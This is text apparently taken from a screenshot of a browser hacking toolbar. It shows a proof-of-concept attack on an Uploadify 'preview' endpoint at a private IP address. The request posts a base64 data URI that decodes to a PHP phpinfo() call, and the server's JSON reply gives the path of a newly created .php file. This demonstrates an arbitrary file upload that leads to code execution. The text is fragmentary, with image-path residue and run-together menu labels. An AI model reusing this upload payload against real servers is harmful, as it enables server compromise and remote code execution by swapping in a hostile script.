 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.215.136/Home/Uploadify/preview
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
PD9waHAgcGhwaW5mbygpOw==php{"jsonrpc" : "2.0", "result" : "http://192.168.215.136/Home/Uploadify/previewpreview/c7a10e2172ba0f171ec45f376fb0601d.php", "id" : "id"}